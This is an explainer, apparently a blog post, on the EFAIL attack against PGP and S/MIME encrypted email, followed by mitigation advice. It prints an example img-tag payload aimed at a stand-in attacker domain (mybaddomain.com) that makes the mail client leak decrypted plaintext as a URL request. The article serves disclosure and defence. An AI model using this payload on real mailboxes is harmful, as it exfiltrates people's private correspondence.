What Is the ‘EFAIL’ Vulnerability and What Can You Do About It?
What is efail?

Efail is the name given by German Researchers to a potential attack against PGP or S/MIME encoded emails to take the encrypted contents and send them to a third-party actor.
How does efail work?
Efail requires an HTML encoded email to be manipulated by prepending an html image tag to the beginning of the email. This in turn forces the email client to send a request to a malicious domain looking for an image file that is the body of the encrypted email.

Example:
By prepending the <img src="http://www.mybaddomain.com/ and appending "> to this email by using multipart email encoding, you can force the html engine to decrypt the email and send me the contents as if it were an image file request in an URL encoded string.
<img src="http://www.mybaddomain.com/Hey%20Joe,%0A%0A%09How%20are%20you%20today?%0A%0ABye!%0A%0ATom">
Where can someone leverage this? By intercepting an email anywhere in the world, then sending it back to the people with the keys thus encoded, their mail client will intercept it and decode it. You can hide the decoding within another email and they’ll be none the wiser after the fact.
How can I mitigate efail attacks?
Many email clients have updated their codebase to accommodate this attack and will help ward against it by looking at html tags crossing multipart boundaries and other mitigations. The easiest immediate solution is to force your email client to not automatically decode html email. This setting is different in each email client, but most are well documented. For additional safety, you should set your email client to not automatically decrypt encrypted email, and to prompt for it. Lastly, downloading the encrypted email and manually decrypting it on the filesystem, then using a text editor to read, while inconvenient, will prevent any exfiltration of information.